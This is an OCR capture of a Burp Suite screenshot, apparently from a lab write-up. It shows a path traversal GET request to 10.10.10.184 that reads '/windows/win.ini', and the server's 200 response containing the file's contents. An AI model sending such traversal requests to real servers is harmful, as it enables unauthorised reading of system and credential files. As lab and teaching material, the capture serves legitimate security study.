 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /../../../../../../../../../../../windows/win.ini HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Cookie: dataPort=6063; lang_type=0x0410%24Italian_Italy
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-type:
3 Content-Length: 92
4 Connection: close
5 AuthInfo:
6
7 ;
for 16-bit app support
8 [fonts]
9 [extensions]
10 [mci extensions]
11 [files]
12 [Mail]
13 MAPI=1
14